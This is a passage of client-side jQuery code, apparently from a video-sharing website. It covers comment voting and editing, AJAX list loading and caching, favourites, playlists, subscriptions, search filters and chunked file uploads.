									$commentItem = $commentsList.find('#' + commentsBlockId + '_items').find(`.item[data-comment-id="${newCommentData.comment_parent_id}"]`).closest('.level-1');
								}
								$commentsForm.find('.success').show();
								$commentItem.find('.reply-holder').first().remove();
								initCommentForm(); 
							}
						}
					});
				}

				$commentsForm.find('[name="anonymous_username"]').val($.cookie('kt_anonymous_username') || '');
			}
		};

		var initCommentActions = function () {
			$('.list-comments').on('click', '.comment-options a', function(e) {
				var $link = $(this);
				var $item = $(this).parents('.item');
				var $container = $(this).parents('.comment-options');
				var $rating = $container.find('.comment-rating');
				var $ratingLinks = $container.find('.comment-like, .comment-dislike');
				var commentId = $item.attr('data-comment-id');
				

				if (($link.hasClass('comment-like') || $link.hasClass('comment-dislike'))) {
					e.preventDefault();
					if ($link.hasClass('disabled')) {
						return;
					}
					var increment = ($link.hasClass('comment-dislike') ? -1 : 1);
					utilitiesAjaxRequest($link, {action: 'vote_comment', vote: increment, comment_id: commentId}, function(json) {
						if (json['status'] == 'success') {
							$ratingLinks.fadeOut();
							if ($rating.exists()) {
								var ratingValue = parseInt($rating.html());
								if (!isNaN(ratingValue)) {
									ratingValue += increment;
									$rating.html(ratingValue);
									if (ratingValue > 0) {
										$rating.addClass('positive');
									} else if (ratingValue < 0) {
										$rating.addClass('negative');
										$item.addClass('dim-comment');
									} else if (ratingValue == 0) {
										$rating.removeClass('positive').removeClass('negative');
										$item.removeClass('dim-comment');
									}
								}
							}
						} else {
							$ratingLinks.addClass('disabled');
						}
					});
				} else if ($link.hasClass('comment-edit')) {
					e.preventDefault();
					$.fancybox($('.popup-edit-comment').clone(true, true), {
						afterShow: function () {
							var $form = this.inner.find('form');
							$form.find('[name="comment_id"], [name="entry_id"]').val(commentId);

							var originalText = $item.find('.original-text').html() || '';
							originalText = originalText.replace(/<br>/gi, '\n').replace(/&gt;/gi, '>').replace(/&lt;/gi, '<').replace(/&#34;/gi, '"');
							originalText = originalText.replace(/<img.*?alt=['"](.*?)['"].*?>/gi, '$1');
							$form.find('[name="comment"], [name="entry"]').val(originalText);

							utilitiesAjaxForm($form, {
								success: function() {
									$.fancybox.close();
									var $blockComments = $('.block-comments');
									var commentsBlockId = $blockComments.attr('data-block-id');
									if (commentsBlockId) {
										var args = {
											success: function(sender, html) {
												if (typeof(Storage) !== 'undefined') {
													var userId = '';
													if (pageContext && pageContext['userId']) {
														userId = pageContext['userId'] + ':';
													}
													sessionStorage.removeItem(userId + location.href + '#' + commentsBlockId);
													sessionStorage.removeItem(userId + location.href + '#' + commentsBlockId + ':params');
												}

												var resultElement = document.createElement('DIV');
												resultElement.innerHTML = html;

												var newCommentText = $(resultElement).find('.item[data-comment-id="' + commentId + '"] .comment-text').html() || '';
												$item.find('.comment-text').html(newCommentText);
											}
										};
										utilitiesGetBlock(commentsBlockId, null, args);
									}
								}
							});
							utilitiesLoadSmileys(this.inner);
						},

						helpers: {
							overlay: {closeClick: false}
						},

						topRatio: 0.3
					});
				}
			});     
		};

		var initAjaxLists = function ($container) {
			if (!$container) {
				$container = $(document);

				if (typeof(Storage) !== 'undefined') {
					var ajaxIds = {};
					$container.find('[data-action="ajax"]').each(function() {
						var id = $(this).attr('data-block-id');
						if (!ajaxIds[id]) {
							ajaxIds[id] = true;
						}
					});

					var userId = '';
					if (pageContext && pageContext['userId']) {
						userId = pageContext['userId'] + ':';
					}

					for (var blockId in ajaxIds) {
						if (ajaxIds.hasOwnProperty(blockId)) {
							var html = sessionStorage.getItem(userId + location.href + '#' + blockId);
							if (!html) {
								html = sessionStorage.getItem(location.href + '#' + blockId);
							}
							if (html) {
								$('#' + blockId).html(html).find('[data-fancybox="ajax"]').each(function() {
									$(this).click(function(e) {
										e.preventDefault();
										utilitiesAjaxFancyBox($(this), this.href || $(this).attr('data-href'));
									});
								});
							}
							var params = sessionStorage.getItem(userId + location.href + '#' + blockId + ':params');
							if (!params) {
								params = sessionStorage.getItem(location.href + '#' + blockId + ':params');
							}
							if (params) {
								try {
									storage[blockId] = JSON.parse(params);
								} catch (e) {}

								if (listNonCachableBlocks[blockId]) {
									$('#' + blockId).find('img.lazy-load').removeClass('lazy-load');
									utilitiesReloadBlock(blockId, blockId, false, false);
								}
							}
						}
					}
				}
			} else {
				$container.find('[data-fancybox="ajax"]').each(function() {
					$(this).click(function(e) {
						e.preventDefault();
						utilitiesAjaxFancyBox($(this), this.href || $(this).attr('data-href'));
					});
				});
			}

			if ($.fn.Lazy) {
				var webP = new Image();
				webP.onload = webP.onerror = function() {
					if (webP.height == 2) {
						$container.find('img.lazy-load[data-webp]').each(function () {
							$(this).attr('data-original', $(this).attr('data-webp'));
						});
					}

					$container.find('img.lazy-load').Lazy(utilitiesMergeOptions(lazyLoadDefOptions, 'lazyload'));
				};
				webP.src = '[data-uri]';
			}

			if ($.fn.thumbs) {
				$container.find('img[data-cnt]').thumbs();
			}
			if ($.fn.videopreview) {
				$container.find('img[data-preview]').videopreview();
			}

			$container.find('[data-action="ajax"], [data-action="inputpage"]').on('click keydown', function (e) {
				if (e.type == 'click') {
					e.preventDefault();
				}

				var args = {};
				var $sender = $(this);
				var appendTo = $sender.attr('data-append-items-to');
				var maxQueries = parseInt($sender.attr('data-max-queries')) || 0;

				var blockId = $sender.attr('data-block-id');
				if (!blockId) {
					return;
				}
				var containerId = $sender.attr('data-container-id');

				if (maxQueries && appendTo) {
					var currentQueries = parseInt($('#' + appendTo).attr('data-current-queries')) || 0;
					if (currentQueries < maxQueries) {
						currentQueries++;
						if (currentQueries == maxQueries) {
							$('#' + containerId).remove();
						} else {
							$('#' + appendTo).attr('data-current-queries', currentQueries);
						}
					} else {
						return;
					}
				}

				var params = utilitiesParseParameters($sender.attr('data-parameters'));

				if ($sender.is('input')) {
					if (e.type == 'click') {
						return;
					}
					if (e.keyCode != 13 && e.key != 'Enter' && e.key != 'enter') {
						return;
					}
					var paginationVar = $sender.attr('data-pagination-var');
					var paginationValue = parseInt($sender.val());
					if (!paginationVar || !paginationValue) {
						return;
					}
					params[paginationVar] = paginationValue;
				}

				var userId = '';
				if (pageContext && pageContext['userId']) {
					userId = pageContext['userId'] + ':';
				}

				args.success = function (sender, html) {
					if (appendTo) {
						var resultElement = document.createElement('DIV');
						resultElement.innerHTML = html;

						if (containerId) {
							var $newContainer = $(resultElement).find('#' + containerId);
							if ($newContainer.exists()) {
								$('#' + containerId).replaceWith($newContainer);
								initAjaxLists($newContainer);
							} else {
								$('#' + containerId).remove();
							}
						}

						var $itemsToAppend = $(resultElement).find('#' + appendTo + ' .item');
						$itemsToAppend.css({display: 'none'});
						if ($('#' + appendTo).attr('data-append-to-beginning') == 'true') {
							$itemsToAppend.insertBefore($('#' + appendTo).find('.item').first());
						} else {
							$itemsToAppend.insertAfter($('#' + appendTo).find('.item').last());
						}
						$itemsToAppend.fadeIn().promise().done(function () {
							for (var paramName in params) {
								if (params.hasOwnProperty(paramName)) {
									if (paramName.indexOf('from') == 0 && parseInt(params[paramName])>1) {
										delete params[paramName];
										break;
									}
								}
							}
							if (!listNonCachableBlocks[blockId]) {
								if (typeof(Storage) !== 'undefined') {
									sessionStorage.setItem(userId + location.href + '#' + blockId, $('#' + blockId).html());
									sessionStorage.setItem(userId + location.href + '#' + blockId + ':params', JSON.stringify(params));
								}
							}
						});
						initAjaxLists($itemsToAppend);

						initCommentForm();

					} else {
						utilitiesScrollTo($('#' + blockId));
						$('#' + blockId).animate({opacity: 0.1}, animationSpeed, function () {
							var div = document.createElement('div');
							div.innerHTML = html;

							var content = $(div).find('#' + blockId);
							$(content).css('opacity', '0.1');
							$(this).replaceWith(content);
							$('#' + blockId).animate({opacity: 1}, animationSpeed);
							initAjaxLists($('#' + blockId));

							if (typeof(Storage) !== 'undefined') {
								sessionStorage.setItem(userId + location.href + '#' + blockId, $('#' + blockId).html());
								sessionStorage.setItem(userId + location.href + '#' + blockId + ':params', JSON.stringify(params));
							}
						});
					}
				};

				utilitiesGetBlock(blockId, containerId ? $('#' + containerId) : $sender, args, params);
			});

			$container.find('[data-rt]').mousedown(function() {
				var rotatorParams = $(this).attr('data-rt');
				if (rotatorParams) {
					var url = window.location.href;
					if (url.indexOf('#') > 0) {
						url = url.substring(0, url.indexOf('#'));
					}
					var img = new Image();
					img.src = url + (url.indexOf('?') >= 0 ? '&' : '?') + 'mode=async&action=rotator_videos&pqr=' + rotatorParams;
					$(this).attr('data-rt', '');
				}
			});

			$container.find('[data-playlist-item]').click(function(e) {
				e.preventDefault();

				$container.find('[data-playlist-item]').removeClass('selected');

				var $item = $(this);
				$item.addClass('selected');

				var playlistItemUrl = $item.attr('data-playlist-item');
				if (playlistItemUrl) {
					storage['playlist_state'] = playlistItemUrl;

					var args = {};
					args.url = playlistItemUrl;
					args.success = function (sender, html) {
						$('.player').html('').append($(html.trim()).find('.player-holder'));
						$('.player-holder').find('[data-fancybox="ajax"]').each(function() {
							$(this).click(function(e) {
								e.preventDefault();
								utilitiesAjaxFancyBox($(this), this.href || $(this).attr('data-href'));
							});
						});
						$('.player-holder').find('[data-form="ajax"]').each(function () {
							utilitiesAjaxForm($(this));
						});
						setTimeout(function() {
							utilitiesScrollTo($('.player'), 0);
						}, 0);
					};
					utilitiesGetBlock('video_view_video_view', $item, args);
				}
			});
			if (!storage['playlist_state']) {
				var $defaultItem = $container.find('[data-playlist-item]').first();
				if ($defaultItem.exists()) {
					$defaultItem.addClass('selected').click();
				}
			} else {
				$container.find('[data-playlist-item]').each(function() {
					if ($(this).attr('data-playlist-item') == storage['playlist_state']) {
						$(this).addClass('selected');
					}
				});
			}

			$container.find('[data-fav-video-id]').click(function(e) {
				e.preventDefault();
				e.stopPropagation();

				var $link = $(this);
				var videoId = $link.attr('data-fav-video-id');
				var favType = $link.attr('data-fav-type') || 0;
				utilitiesAjaxRequest($link, {action: 'add_to_favourites', video_id: videoId, video_ids: [videoId], fav_type: favType, playlist_id: 0}, function(json) {
					if (json['status'] == 'failure' && json['errors'] && json['errors'][0] && json['errors'][0]['code'] == 'not_logged_in') {
						if (pageContext && pageContext['loginUrl']) {
							utilitiesAjaxFancyBox($link, pageContext['loginUrl']);
						}
					} else {
						$link.addClass('fixed');
					}
				});
			});
			$container.find('[data-fav-album-id]').click(function(e) {
				e.preventDefault();
				e.stopPropagation();

				var $link = $(this);
				var albumId = $link.attr('data-fav-album-id');
				var favType = $link.attr('data-fav-type') || 0;
				utilitiesAjaxRequest($link, {action: 'add_to_favourites', album_id: albumId, album_ids: [albumId], fav_type: favType}, function(json) {
					if (json['status'] == 'failure' && json['errors'] && json['errors'][0] && json['errors'][0]['code'] == 'not_logged_in') {
						if (pageContext && pageContext['loginUrl']) {
							utilitiesAjaxFancyBox($link, pageContext['loginUrl']);
						}
					} else {
						$link.addClass('fixed');
					}
				});
			});

			function createDeleteCallback($form, $sender, blockId) {
				return function(json) {
					if (json['status'] == 'success') {
						utilitiesReloadBlock(blockId, $sender, true, true);
						if ($form.attr('data-refresh-block-ids')) {
							var blockIds = $form.attr('data-refresh-block-ids').split(',');
							for (var j = 0; j < blockIds.length; j++) {
								utilitiesReloadBlock(blockIds[j], $sender, false, true);
							}
						} else if ($sender.attr('data-redirect-url')) {
							window.location = $sender.attr('data-redirect-url');
						}
					} else {
						for (var i = 0; i < json['errors'].length; i++) {
							var error = json['errors'][i];
							var errorMessage = error['message'];
							if (errorMessage) {
								$form.find('.generic-error').empty().html(errorMessage).fadeIn();
							}
						}
						utilitiesScrollTo($('#' + blockId), 0);
					}
				};
			}

			$container.find('[data-action="select"]').each(function() {
				$(this).click(function(e) {
					if ($(this).hasClass('disabled')) {
						return;
					}

					var $form = $(this).parents('form');
					var $checkbox = $(this).find('input');
					if (!$(e.target).is($checkbox)) {
						$checkbox.prop('checked', !$checkbox.prop('checked'));
					}

					var selectedNumber = parseInt($form.attr('data-selected-cnt')) || 0;
					if ($checkbox.prop('checked')) {
						$(this).addClass('active');
						selectedNumber++;
					} else {
						$(this).removeClass('active');
						selectedNumber = Math.max(selectedNumber - 1, 0);
					}
					$form.find('input[data-mode="selection"]').prop('disabled', selectedNumber == 0);
					$form.find('input[data-action="select_all"]').toggleClass('active', selectedNumber == $form.find('input[type=checkbox]').length - $form.find('input[type=checkbox][disabled]').length);
					$form.attr('data-selected-cnt', selectedNumber);
				});
			});

			$container.find('[data-action="choose"]').each(function() {
				$(this).click(function() {
					if ($(this).hasClass('disabled')) {
						return;
					}

					var $form = $(this).parents('form');
					var $radio = $(this).find('input');
					$radio.prop('checked', true);

					if ($radio.prop('checked')) {
						$form.find('[data-action="choose"]').removeClass('active');
						$(this).addClass('active');
					}
				});
			});

			$container.find('[data-action="delete"]').each(function() {
				$(this).click(function(e) {
					e.preventDefault();

					if ($(this).hasClass('disabled')) {
						return;
					}

					var $form = $(this).parents('form');
					var $button = $(this);
					var confirmText = $button.attr('data-confirm') || '';
					if (!confirmText || confirm(confirmText)) {
						var objectId = $button.attr('data-id');
						if (!objectId) {
							return;
						}

						var blockId = $form.attr('data-block-id');
						var params = utilitiesParseParameters($form.attr('data-parameters'));
						params['function'] = 'get_block';
						params['block_id'] = blockId;
						params['delete'] = [objectId];
						utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
					}
				});
			});

			$container.find('[data-action="delete_mixed"]').each(function() {
				$(this).click(function(e) {
					e.preventDefault();

					if ($(this).hasClass('disabled')) {
						return;
					}

					var $form = $(this).parents('form');
					var $button = $(this);
					var confirmText = $button.attr('data-confirm') || '';
					if (!confirmText || confirm(confirmText)) {
						var videoId = $button.attr('data-video-id');
						var albumId = $button.attr('data-album-id');
						if (!videoId && !albumId) {
							return;
						}

						var blockId = $form.attr('data-block-id');
						var params = utilitiesParseParameters($form.attr('data-parameters'));
						params['function'] = 'get_block';
						params['block_id'] = blockId;
						if (videoId) {
							params['delete_video_ids'] = [videoId];
						} else if (albumId) {
							params['delete_album_ids'] = [albumId];
						}
						utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
					}
				});
			});

			$container.find('form[data-controls]').each(function () {
				var $form = $(this);
				var blockId = $form.attr('data-block-id');

				$form.find('input[type="button"]').each(function() {
					$(this).click(function(e) {
						e.preventDefault();

						var $button = $(this);
						var confirmText = $button.attr('data-confirm') || '';
						if (confirmText) {
							confirmText = utilitiesCountFormat(confirmText, '%1%', parseInt($form.attr('data-selected-cnt')));
						}
						var params = {};
						if (!confirmText || confirm(confirmText)) {
							if ($button.attr('data-action') == 'select_all') {
								if ($button.hasClass('active')) {
									$form.find('input[type=checkbox]').each(function() {
										if (this.checked) {
											$(this).click();
										}
									});
								} else {
									$form.find('input[type=checkbox]').each(function() {
										if (!this.checked) {
											$(this).click();
										}
									});
								}
							} else if ($button.attr('data-action') == 'delete_multi') {
								params = utilitiesParseParameters($form.attr('data-parameters'));
								params['function'] = 'get_block';
								params['block_id'] = blockId;
								params['delete'] = [];
								$form.find('input[type=checkbox]').each(function() {
									if (this.checked) {
										params['delete'].push(this.value);
									}
								});

								utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
							} else if ($button.attr('data-action') == 'delete_mixed_multi') {
								params = utilitiesParseParameters($form.attr('data-parameters'));
								params['function'] = 'get_block';
								params['block_id'] = blockId;
								params['delete_video_ids'] = [];
								params['delete_album_ids'] = [];
								$form.find('input[type=checkbox]').each(function() {
									if (this.checked) {
										if (this.name == 'delete_video_ids[]') {
											params['delete_video_ids'].push(this.value);
										} else if (this.name == 'delete_album_ids[]') {
											params['delete_album_ids'].push(this.value);
										}
									}
								});

								utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
							} else if ($button.attr('data-action') == 'move_multi') {
								var playlistSelectorUrl = $button.attr('data-href');
								if (playlistSelectorUrl) {
									utilitiesAjaxFancyBox($button, playlistSelectorUrl, function () {
										var $inner_form = this.inner.find('form');
										utilitiesAjaxForm($inner_form, {
											beforeSubmit: function($inner_form) {
												$.fancybox.close();

												var playlistId = parseInt($inner_form.find('[name="playlist_id"]:checked').val());
												if (playlistId) {
													params = utilitiesParseParameters($form.attr('data-parameters'));
													params['function'] = 'get_block';
													params['block_id'] = blockId;
													params['move_to_playlist_id'] = playlistId;
													params['delete'] = [];
													$form.find('input[type=checkbox]').each(function() {
														if (this.checked) {
															params['delete'].push(this.value);
														}
													});

													utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
												} else {
													var createPlaylistUrl = $inner_form.attr('data-create-playlist-url');
													if (createPlaylistUrl) {
														utilitiesAjaxFancyBox($button, createPlaylistUrl, function () {
															var $inner_form = this.inner.find('form');
															utilitiesAjaxForm($inner_form, {
																success: function($inner_form, newPlaylistData) {
																	$.fancybox.close();

																	newPlaylistData = $(newPlaylistData);
																	playlistId = newPlaylistData.attr('data-playlist-id');

																	if (playlistId) {
																		params = utilitiesParseParameters($form.attr('data-parameters'));
																		params['function'] = 'get_block';
																		params['block_id'] = blockId;
																		params['move_to_playlist_id'] = playlistId;
																		params['delete'] = [];
																		$form.find('input[type=checkbox]').each(function() {
																			if (this.checked) {
																				params['delete'].push(this.value);
																			}
																		});

																		utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
																	}
																}
															});
														});
													}
												}
												return false;
											}
										});
									});
								}
							} else if ($button.attr('data-action') == 'redirect') {
								var redirectUrl = $button.attr('data-redirect-url');
								if (!redirectUrl) {
									return;
								}

								window.location = redirectUrl;
							} else if ($button.attr('data-action') == 'delete_playlist') {
								var playlistId = $button.attr('data-id');
								if (!playlistId) {
									return;
								}

								params['action'] = 'delete_playlists';
								params['delete'] = [playlistId];
								utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
							} else if ($button.attr('data-action') == 'delete_dvd') {
								var dvdId = $button.attr('data-id');
								if (!dvdId) {
									return;
								}

								params['action'] = 'delete_dvds';
								params['delete'] = [dvdId];
								utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
							}
						}
					});
				})
			});
		};

		var initAjaxForms = function () {
			$('[data-form="ajax"]').each(function () {
				utilitiesAjaxForm($(this));
			});
		};

		var initSubscriptions = function () {
			var $btnSubscriptions = $('[data-subscribe-to], [data-unsubscribe-to]');
			$btnSubscriptions.click(function(e) {
				e.preventDefault();

				var $btn = $(this);
				if ($btn.hasClass('done')) {
					return;
				}
				var subscriptionTo = $btn.attr('data-subscribe-to') || $btn.attr('data-unsubscribe-to');
				var confirmation = $btn.attr('data-confirm');
				var subscriptionId = $btn.attr('data-id');
				if (subscriptionTo && subscriptionId) {
					var params = {action: 'subscribe'};
					if (!$btn.attr('data-subscribe-to')) {
						params['action'] = 'unsubscribe';
					}
					if (subscriptionTo == 'category') {
						params[params['action'] + '_category_id'] = subscriptionId;
					} else if (subscriptionTo == 'model') {
						params[params['action'] + '_model_id'] = subscriptionId;
					} else if (subscriptionTo == 'content_source') {
						params[params['action'] + '_cs_id'] = subscriptionId;
					} else if (subscriptionTo == 'user') {
						params[params['action'] + '_user_id'] = subscriptionId;
					} else if (subscriptionTo == 'playlist') {
						params[params['action'] + '_playlist_id'] = subscriptionId;
					} else if (subscriptionTo == 'dvd') {
						params[params['action'] + '_dvd_id'] = subscriptionId;
					}
					if (!confirmation || confirm(confirmation)) {
						utilitiesAjaxRequest($btn, params, function (json) {
							if (json['status'] == 'success') {
								$btn.addClass('done');
								var $buttonInfo = $btn.parents().first().find('.button-info');
								if ($buttonInfo.exists()) {
									if (params['action'] == 'subscribe') {
										$buttonInfo.html(parseInt($buttonInfo.html()) + 1);
									} else {
										$buttonInfo.html(parseInt($buttonInfo.html()) - 1);
									}
								}
							}
						});
					}
				}
			});
		};

		var initSearch = function () {
			var selectedOptions, userId = '';
			if (typeof(Storage) !== 'undefined') {
				if (pageContext && pageContext['userId']) {
					userId = pageContext['userId'] + ':';
				}

				selectedOptions = sessionStorage.getItem(userId + location.href + '#search_filter');
				if (!selectedOptions) {
					selectedOptions = sessionStorage.getItem(location.href + '#search_filter');
				}
				if (selectedOptions) {
					selectedOptions = JSON.parse(selectedOptions);
					for (var id in selectedOptions) {
						$('#' + id).prop('checked', true);
					}
					if (!selectedOptions.search_string_filter) {
						$('#search_string_filter').prop('checked', false);
					}
				} else {
					selectedOptions = {search_string_filter: true};
				}
			}

			if (typeof $.Autocomplete == 'function' && $.Autocomplete.defaults.serviceUrl) {
				$('#search_form input[type="text"]').autocomplete({
					paramName: 'q',
					onSelect: function(suggestion) {
						if (suggestion && suggestion.data && suggestion.data.url) {
							window.location = suggestion.data.url;
						}
					}
				});
			}

			$('#search_form').submit(function(e) {
				try {
					if (this['q'].value == '') {
						this['q'].focus();
						e.preventDefault();
						return;
					}
					if ($(this).attr('data-url')) {
						var value = this['q'].value.replace(/[-]/g, '[dash]').replace(/[ ]+/g, '-').replace(/[?]/g, '').replace(/[&]/g, '%26').replace(/[?]/g, '%3F').replace(/[/]/g, '%2F').replace(/\[dash\]/g, '--');
						window.location = $(this).attr('data-url').replace('%QUERY%', encodeURIComponent(value));
						e.preventDefault();
					}
				} catch (e) {}
			});

			$('#search_form .search-button').click(function() {
				$(this).submit();
			});

			$('[data-search-filter-ids] input, [data-search-filter-ids] button').click(function() {
				var $container = $(this).parents('[data-search-filter-ids]');

				if ($(this).prop('type') == 'button' || $(this).prop('tagName').toLowerCase() == 'button') {
					$container.find('input[name*="[]"]').each(function () {
						var $input = $(this);
						$input.prop('checked', false);

						if (selectedOptions) {
							if ($input.attr('id')) {
								if ($input.prop('checked')) {
									selectedOptions[$input.attr('id')] = true;
								} else {
									delete selectedOptions[$input.attr('id')];
								}
							}
							sessionStorage.setItem(userId + location.href + '#search_filter', JSON.stringify(selectedOptions));
						}
					});
				} else {
					if (selectedOptions) {
						if ($(this).attr('id')) {
							if ($(this).prop('checked')) {
								selectedOptions[$(this).attr('id')] = true;
							} else {
								delete selectedOptions[$(this).attr('id')];
							}
						}
						sessionStorage.setItem(userId + location.href + '#search_filter', JSON.stringify(selectedOptions));
					}
				}

				var blockIds = $container.attr('data-search-filter-ids').split(',');

				var params = {};
				var paramGroups = {};
				$container.find('input').each(function () {
					var $input = $(this);
					if ($input.prop('type') == 'hidden' || ($input.prop('type') == 'checkbox' && $input.prop('checked')) || ($input.prop('type') == 'radio' && $input.prop('checked'))) {
						if ($input.prop('name').indexOf('[]') > 0) {
							var paramName = $input.prop('name').replace('[]', '');
							if ($input.attr('data-group-id')) {
								var groupMap = paramGroups[paramName] || {};
								var group = groupMap[$input.attr('data-group-id')] || [];
								group.push($input.prop('value'));
								groupMap[$input.attr('data-group-id')] = group;
								paramGroups[paramName] = groupMap;
							} else {
								params[paramName] = $input.prop('value') + (params[paramName] ? ',' + params[paramName] : '');
							}
						} else {
							params[$input.prop('name')] = $input.prop('value');
						}
					}
				});

				for (var groupName in paramGroups) {
					if (paramGroups.hasOwnProperty(groupName)) {
						var groupedArray = [];
						for (var groupId in paramGroups[groupName]) {
							if (paramGroups[groupName].hasOwnProperty(groupId)) {
								groupedArray.push('(' + paramGroups[groupName][groupId].join(',') + ')');
							}
						}
						params[groupName] = groupedArray.join('|');
					}
				}


				for (var paramName in params) {
					if (params.hasOwnProperty(paramName)) {
						if (params[paramName] == 'all') {
							delete params[paramName];
						}
					}
				}

				for (var i = 0; i < blockIds.length; i++) {
					storage[blockIds[i]] = params;
					utilitiesReloadBlock(blockIds[i], $container, false, true);
				}
			});
		};

		var initVideoUploadForm = function($uploadForms) {
			if (!$uploadForms) {
				$uploadForms = $('[data-form="ajax-upload"]');
			}
			$uploadForms.each(function () {
				var $form = $(this);
				var redirectUrl = $form.attr('data-redirect-url');
				var continueForm = $form.attr('data-continue-form');
				var lastPercent = 0;

				var progressFunction = function(percent, uploadData) {
					percent = Math.min(parseFloat(percent) || 0, 100);
					if (percent > lastPercent) {
						$form.addClass('uploading');
						if (!$form.find('.progressbar').exists()) {
							$form.append($('<div class="progressbar"><div class="progress"></div><div class="text"></div></div>'))
						}
						$form.find('.progressbar .progress').stop(true, true).animate({width: percent + '%'});
						$form.find('.progressbar .text').html(parseInt(percent) + '%');
						if (percent > 55) {
							$form.find('.progressbar').addClass('half-done');
						}
						lastPercent = percent;
						if (percent != 100 && continueForm) {
							$('#' + continueForm).show();
						}
					}

					if (uploadData && uploadData['filename']) {
						$form.unblock().addClass('uploading-finished');
						if (redirectUrl) {
							window.location = redirectUrl.replace('%HASH%', uploadData['filename']);
						} else if (continueForm) {
							var $continueForm = $('#' + continueForm);
							$continueForm.show();
							$continueForm.find('input[type="submit"]').enable(true);
							$continueForm.find('input[name="file"]').val(uploadData['filename'] + '.mp4');
							$continueForm.find('input[name="file_hash"]').val(uploadData['filename']);
							$continueForm.find('input[name="files"]').val(uploadData['filename']);

							var $previewImage = $('[data-preview-src]');
							if ($previewImage.exists()) {
								$previewImage.attr('src', $previewImage.attr('data-preview-src').replace('%HASH%', uploadData['filename']));
							}

							var $previewInfo = $('[data-info-src]');
							if ($previewInfo.exists()) {
								if (uploadData['dimensions'] && uploadData['duration_string'] && uploadData['size_string']) {
									$previewInfo.html($previewInfo.attr('data-info-src').replace('%1%', uploadData['dimensions'][0] + 'x' + uploadData['dimensions'][1]).replace('%2%', uploadData['duration_string']).replace('%3%', uploadData['size_string']));
								}
								if (uploadData['files_count'] && uploadData['files_size_string']) {
									$previewInfo.html(utilitiesCountFormat(utilitiesCountFormat($previewInfo.attr('data-info-src').replace('%2%', uploadData['files_size_string']), '%1%', uploadData['files_count']), '%3%', uploadData['files_skipped']));
								}
							}
						}
					}
				};

				utilitiesAjaxForm($form, {
					success: function($form, uploadData) {
						progressFunction(100, uploadData);
					},

					beforeSerialize: function($form) {
						var md5filename = '';
						if ($form.find('[name="url"]').val() || $form.find('[name="content"]').val() || $form.find('[name="content[]"]').val() || $form.find('[name="upload_option"]:checked').val() == 'embed') {
							for (var i = 0; i < 32; i++) {
								md5filename += '' + Math.floor((Math.random() * 10));
							}
							$form.find('[name="filename"]').val(md5filename);
						} else {
							$form.find('[name="filename"]').val(md5filename);
						}
					},

					beforeSubmit: function($form) {
						lastPercent = 0;

						var action = $form.find('[name="action"]').val();
						var uploadType = $form.find('[name="upload_option"]:checked').val() || 'file';
						var hash = $form.find('[name="filename"]').val();
						var $fileInput, files;

						if (action == 'upload_files') {
							$fileInput = $form.find('[name="content[]"]');
							files = [];

							var totalsize = 0;
							var filesLoaded = 0, sizeLoaded = 0;
							$fileInput.each(function() {
								for (var i = 0; i < this.files.length; i++) {
									files.push(this.files[i]);
									totalsize += this.files[i].size || 0;
								}
							});

							var uploadSendFileFunction = function (index) {
								if (index - 1 > filesLoaded || index - 1 > files.length) {
									return;
								}

								var data = new FormData();
								data.append('filename', hash);
								data.append('files', files.length.toString());
								data.append('index', index);
								if (index > 0) {
									data.append('content', files[index - 1]);
								}

								$.ajax({
									type: 'POST',
									url: $form.attr('action'),
									xhr: function() {
										var xhr = new window.XMLHttpRequest();
										xhr.withCredentials = true;
										xhr.upload.addEventListener('progress', function(event) {
											if (event.lengthComputable) {
												progressFunction((sizeLoaded + event.loaded) / totalsize * 100);
											}
										},false);
										return xhr;
									},

									success: function (response) {
										if (typeof response != 'object') {
											response = JSON.parse(response);
										}
										if (response['status'] == 'success') {
											if (index > 0) {
												filesLoaded++;
												sizeLoaded += files[index - 1].size || 0;
												if (files.length > filesLoaded) {
													progressFunction(sizeLoaded / totalsize * 100);
													uploadSendFileFunction(filesLoaded + 1);
												} else {
													progressFunction(100);
													uploadSendFileFunction(0);
												}
											} else {
												progressFunction(100, response['data']);
											}
										} else {
											$form.kvsProcessFormErrors(response).removeClass('uploading').unblock().find('.progressbar').hide().remove();
										}
									},

									error: function (xhr) {
										if (xhr.status == 0) {
											setTimeout(function () {
												uploadSendFileFunction(index);
											}, 10 * 1000);
											return;
										}
										$form.find('.generic-error').html(defaultErrorMessage).show();
										$form.removeClass('uploading').unblock().find('.progressbar').hide().remove();
									},

									data: data,
									processData: false,
									contentType: false
								});
							};

							setTimeout(function () {
								$form.block({message: null});
								uploadSendFileFunction(filesLoaded + 1);
							}, 0);
							return false;
						} else if (action == 'upload_file') {
							if (uploadType == 'file') {
								$fileInput = $form.find('[name="content"]');
								if ($fileInput.exists()) {
									files = $fileInput.get(0).files;
									if (files && files.length == 1) {
										var chunkSize = 9 * 1024 * 1024;
										if (pageContext && pageContext['upload_chunk_size']) {
											chunkSize = parseInt(pageContext['upload_chunk_size']);
										}
										var filesize = files[0].size || 0;
										var chunks = Math.floor(filesize / chunkSize);
										var chunksLoaded = 0;
										if (filesize % chunkSize > 0) {
											chunks++;
										}

										var uploadSliceFunction = function (file, start, end) {
											var slice = file['mozSlice'] ? file['mozSlice'] : (file['webkitSlice'] ? file['webkitSlice'] : (file['slice'] ? file['slice'] : function () {
											}));
											return slice.bind(file)(start, end);
										};

										var uploadSendChunkFunction = function (index) {
											if (index - 1 > chunksLoaded) {
												return;
											}

											var data = new FormData();
											data.append('filename', hash);
											data.append('upload_option', 'file');
											data.append('chunks', chunks.toString());
											data.append('index', index);
											data.append('size', filesize.toString());
											if (index > 0) {
												data.append('content', uploadSliceFunction(files[0], (index - 1) * chunkSize, Math.min(index * chunkSize, filesize)));
											}

											$.ajax({
												type: 'POST',
												url: $form.attr('action'),
												xhr: function() {
													var xhr = new window.XMLHttpRequest();
													xhr.withCredentials = true;
													xhr.upload.addEventListener('progress', function(event) {
														if (event.lengthComputable) {
															progressFunction((chunkSize * chunksLoaded + event.loaded) / filesize * 100);
														}
													},false);
													return xhr;
												},

												success: function (response) {
													if (typeof response != 'object') {
														response = JSON.parse(response);
													}
													if (response['status'] == 'success') {
														if (index > 0) {
															chunksLoaded++;
															if (chunks > chunksLoaded) {
